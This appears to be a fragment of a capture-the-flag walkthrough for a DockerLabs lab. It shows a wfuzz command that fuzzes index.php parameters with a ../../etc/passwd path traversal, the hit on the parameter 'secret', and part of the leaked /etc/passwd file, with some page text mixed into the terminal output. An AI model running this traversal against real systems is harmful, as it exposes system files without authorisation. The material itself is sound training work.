 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# wfuzz -c --hc 404 --hl 62 -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -u http://172.17.0.2/index.php?FUZZ=../../../../../../etc/passwd
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Welcome to this CTF
Experience the ultimate in lorem and quiero un mundo de caramelo.
Target: http://172.17.0.2/index.php?FUZZ=../../../../../../etc/passwd
Total requests: 207643
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000004819: 200 88 L 199 W 3870 Ch "secret"
© 2024 @TLuisillo_o & DockerLabs
Total time: 0
Processed Requests: 207643
Filtered Requests: 207642
Requests/sec.: 0
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin